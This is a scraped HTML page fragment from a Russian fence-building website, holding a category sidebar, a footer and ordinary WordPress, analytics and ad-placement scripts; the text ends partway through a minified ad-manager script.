                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-141.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Отделка цоколя ограждения" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-141.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Отделка цоколя ограждения" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9844</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/dekor/chem-zakryt-niz-zabora.html" class="wpp-post-title">
                            Чем закрыть низ забора: профлист и материал для заделки дыр, щелей                        </a>
                    </li>
                            </ul>
        </div>

    	<div id="caticons-2" class="widget widget_caticons"><div class="widget-header">Категории</div>			<ul>
				<li class="cat-item cat-item-2"><a href="https://zaborsebe.ru/betonii" ">Бетонные</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zaborsebe.ru/vorota" ">Ворота и калитки</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://zaborsebe.ru/dekor" ">Декор и отделка</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://zaborsebe.ru/dekorativnye" ">Декоративные</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zaborsebe.ru/derevyannye" ">Деревянные</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://zaborsebe.ru/zhivye" ">Живые изгороди</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://zaborsebe.ru/zakon" ">Закон</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://zaborsebe.ru/zamki" ">Замки и засовы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zaborsebe.ru/kirpichnye" ">Кирпичные и каменные</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://zaborsebe.ru/materialy" ">Материалы</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zaborsebe.ru/metallicheskie" ">Металлические</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://zaborsebe.ru/normy" ">Нормы и правила</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zaborsebe.ru/mestnost" ">Ограждение территории</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://zaborsebe.ru/dlya-doma" ">Ограждения для дома</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zaborsebe.ru/plastikovye" ">Пластиковые</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://zaborsebe.ru/vidy" ">Правильный выбор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zaborsebe.ru/sadovye" ">Садовые ограждения</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://zaborsebe.ru/fundamenty" ">Фундаменты и стойки</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://zaborsebe.ru/furnitura" ">Фурнитура</a>
</li>
			</ul>
		</div></aside><!-- #secondary -->
</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <button type="button" class="scrolltop js-scrolltop"></button>
        <div class="footer-menu">
            <ul>
                <li><noindex><a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a></noindex></li>
<li><noindex><a href="/reklama">Реклама на сайте</a></noindex></li>
<li><a href="/karta-sajta">Карта сайта</a></li>
<li><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>            </ul>
        </div>
		<div class="footer-info">
			Все статьи, опубликованные на сайте являются авторскими, они созданы и написаны экспертами и принадлежат сайту zaborsebe.ru Копирование материалов не разрешается без прямого согласования с редакцией.		</div><!-- .site-info -->

        <div class="footer-counters">
            <div><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t43.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></div>
        </div>
	</footer><!-- #colophon -->
</div><!-- site -->
</div><!-- #page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/regenerator-runtime.min-0.13.7.js' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill.min-3.15.0.js' id='wp-polyfill-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zaborsebe.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-4689dce440d567f0203ff821c5ab33db.js' id='contact-form-7-js' data-minify="1" defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var supertoc = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/front-fc81c85314ca885abc755c63a8ada762.js' id='toc-front-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js-55c7ec688513dae9f6b060d39bd9fceb.js' id='wp-polls-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/zaborsebe.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-7acbf454fc5493e73ee1dabe30b378d1.js' id='wp-postratings-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","post_id":"13699"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache-ee87a69922f09449d6ca12898fc3fc48.js' id='wp-postviews-cache-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/js/scripts-bfb6aca232643e5333b5df5ac68f2c77.js' id='root-scripts-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min-5.3.0.js' id='q2w3_fixed_widget-js' defer></script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.7.1" : "10.5.2";
	s.src = "https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 